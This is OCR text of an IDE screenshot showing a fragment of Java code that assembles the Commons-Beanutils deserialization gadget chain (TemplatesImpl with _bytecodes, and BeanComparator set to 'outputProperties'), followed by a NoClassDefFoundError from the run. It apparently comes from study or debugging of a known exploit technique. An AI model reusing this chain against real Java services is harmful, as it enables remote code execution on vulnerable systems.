 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help CommonsBeanutilsSerialize - CommonsBeanutilsSerialize.java
CommonsBeanutilsSerialize src main java org example CommonsBeanutilsSerialize CommonsBeanutilsSerialize
Project
CommonsBeanutilsSerialize.java PropertyUtils.class PropertyUtilsBean.class DefaultResolver.class Cat.java PriorityQueue.java Templat
Project
CommonsBeanutilsSerialize C:\IdeaProjects\CommonsBe
.idea
src
main
java
org.example
Cat
CommonsBeanutilsSerialize
test
target
Structure
CommonsBeanutilsSerialize
Serialize(Object): void
unSerialize(String): Object
main(String[]): void
10 2
33 name.setAccessible(true);
34 name.set(templates, "ok");
35 Field bytecodes = c.getDeclaredField( name: "_bytecodes");
36 bytecodes.setAccessible(true);
37 bytecodes.set(templates, _bytecodes);
38 Field tfactory = c.getDeclaredField( name: "_tfactory");
39 tfactory.setAccessible(true);
40 tfactory.set(templates, new TransformerFactoryImpl());
41
42 // PropertyUtils.getProperty(templates,"outputProperties");
43 BeanComparator comparator = new BeanComparator();
44 Class aClass = comparator.getClass();
45 Field property = aClass.getDeclaredField( name: "property");
46 property.setAccessible(true);
47 property.set(comparator,"outputProperties");
48
49 comparator.compare(templates,templates);
50 }
51
52 }
Database
Maven
Run: CommonsBeanutilsSerialize
"C:\Program Files\Java\jdk1.8.0_65\bin\java.exe" ...
Exception in thread "main" java.lang.NoClassDefFoundError Create breakpoint : org/apache/commons/collections/comparators/ComparableComparator
at org.apache.commons.beanutils.BeanComparator.<init>(BeanComparator.java:81)
at org.apache.commons.beanutils.BeanComparator.<init>(BeanComparator.java:59)
at org.example.CommonsBeanutilsSerialize.main(CommonsBeanutilsSerialize.java:43)
Caused by: java.lang.ClassNotFoundException Create breakpoint : org.apache.commons.collections.comparators.ComparableComparator
at java.net.URLClassLoader.findClass(URLClassLoader.java:381)
at java.lang.ClassLoader.loadClass(ClassLoader.java:424)
at sun.misc.Launcher$AppClassLoader.loadClass(Launcher.java:331)
at java.lang.ClassLoader.loadClass(ClassLoader.java:357)
... 3 more
Structure
Favorites
Run TODO Problems Profiler Terminal Build Dependencies Event Log
Build completed successfully in 1 sec, 377 ms (3 minutes ago) 2:106 CRLF UTF-8 4 spaces